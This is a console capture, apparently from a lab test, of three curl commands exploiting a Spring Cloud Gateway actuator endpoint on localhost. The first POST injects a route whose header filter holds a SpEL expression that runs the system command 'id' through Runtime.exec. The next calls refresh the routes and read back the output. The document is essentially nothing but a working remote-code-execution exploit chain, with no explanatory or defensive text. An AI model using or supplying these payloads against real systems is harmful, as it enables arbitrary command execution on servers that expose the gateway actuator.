 C:\Users\37641>curl -X POST http://127.0.0.1:8080/actuator/gateway/routes/hacktest -H "Host: 127.0.0.1:8080" -H "Accept-
Encoding: gzip, deflate" -H "Accept: */*" -H "Accept-Language: en" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" -H "Connection: close" -H "Content-Type:
application/json" -d "{\"id\":\"whoami\",\"filters\":[{\"name\":\"AddResponseHeader\",\"args\":{\"name\":\"Result\",\"va
lue\":\"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new
String[]{\\\"id\\\"}).getInputStream()))}\"}}],\"uri\":\"http://example.com\"}"
C:\Users\37641>curl -X POST http://127.0.0.1:8080/actuator/gateway/refresh -H "Host: 127.0.0.1:8080" -H "Accept-Encoding
: gzip, deflate" -H "Accept: */*" -H "Accept-Language: en" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" -H "Connection: close" -H "Content-Type: applicat
ion/x-www-form-urlencoded" -d "{\"id\":\"whoami\",\"filters\":[{\"name\":\"AddResponseHeader\",\"args\":{\"name\":\"Resu
lt\",\"value\":\"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().
exec(new String[]{\\\"id\\\"}).getInputStream()))}\"}}],\"uri\":\"http://example.com\"}"
C:\Users\37641>curl -X GET http://127.0.0.1:8080/actuator/gateway/routes/hacktest -H "Host: 127.0.0.1:8080" -H "Accept-E
ncoding: gzip, deflate" -H "Accept: */*" -H "Accept-Language: en" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" -H "Connection: close" -H "Content-Type: a
pplication/x-www-form-urlencoded"
C:\Users\37641>